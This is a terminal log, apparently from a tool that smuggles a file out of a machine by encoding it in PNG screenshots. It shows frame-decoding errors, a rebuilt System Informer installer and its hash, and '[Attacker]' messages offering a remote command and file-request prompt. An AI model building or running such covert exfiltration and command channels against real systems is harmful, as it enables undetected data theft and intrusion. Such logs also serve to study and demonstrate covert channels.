 Data region (from markers/fallback): (21, 21) 1878×1038
File 0ab8c195-0247.png decoded as fragment 26.
Error decoding 0ab8c195-0248.png: [Errno 2] No such file or directory: '0ab8c195-0248.png'
Error decoding 0ab8c195-0249.png: [Errno 2] No such file or directory: '0ab8c195-0249.png'
Error decoding 0ab8c195-0250.png: [Errno 2] No such file or directory: '0ab8c195-0250.png'
Error decoding 0ab8c195-0251.png: [Errno 2] No such file or directory: '0ab8c195-0251.png'
Error decoding 0ab8c195-0252.png: [Errno 2] No such file or directory: '0ab8c195-0252.png'
Error decoding 0ab8c195-0253.png: [Errno 2] No such file or directory: '0ab8c195-0253.png'
Error decoding 0ab8c195-0254.png: [Errno 2] No such file or directory: '0ab8c195-0254.png'
Error decoding 0ab8c195-0255.png: [Errno 2] No such file or directory: '0ab8c195-0255.png'
Error decoding 0ab8c195-0256.png: [Errno 2] No such file or directory: '0ab8c195-0256.png'
Processing 0ab8c195-0257.png (size: 1920×1080)
Marker detection failed; using fallback based on expected dimensions:
Fallback markers: top=20, bottom=1059, left=20, right=1899
Overriding header values with fallback parameters.
Decoded header:
Payload length: 0 bytes
Grid: 0 cols x 0 rows
Fragment (header): 0/0
Border (in header): 20px
Expected overall (header): 1920×1080
File name:
Data region (from markers/fallback): (21, 21) 1878×1038
Error decoding 0ab8c195-0257.png: Invalid fragment: payload length is zero.
Error decoding 0ab8c195-0258.png: [Errno 2] No such file or directory: '0ab8c195-0258.png'
Error decoding 0ab8c195-0259.png: [Errno 2] No such file or directory: '0ab8c195-0259.png'
Error decoding 0ab8c195-0260.png: [Errno 2] No such file or directory: '0ab8c195-0260.png'
Error decoding 0ab8c195-0261.png: [Errno 2] No such file or directory: '0ab8c195-0261.png'
Error decoding 0ab8c195-0262.png: [Errno 2] No such file or directory: '0ab8c195-0262.png'
Error decoding 0ab8c195-0263.png: [Errno 2] No such file or directory: '0ab8c195-0263.png'
Error decoding 0ab8c195-0264.png: [Errno 2] No such file or directory: '0ab8c195-0264.png'
Error decoding 0ab8c195-0265.png: [Errno 2] No such file or directory: '0ab8c195-0265.png'
Error decoding 0ab8c195-0266.png: [Errno 2] No such file or directory: '0ab8c195-0266.png'
Reconstructed data saved to systeminformer-3.2.25011-release-setup.exe
Deleted 0ab8c195-0001.png
[Attacker] Decoded file available as: systeminformer-3.2.25011-release-setup.exe
[Attacker] Received file: systeminformer-3.2.25011-release-setup.exe
Enter system command or file request (prefix file: to request file): ^C
[Attacker] Exiting.
Connection closed
└─# sha256sum systeminformer-3.2.25011-release-setup.exe
7612d5e44a5a392ab9f0d1b5b8a79bda3cdbe19848e8ee9ec23909aaf3daad45  systeminformer-3.2.25011-release-setup.exe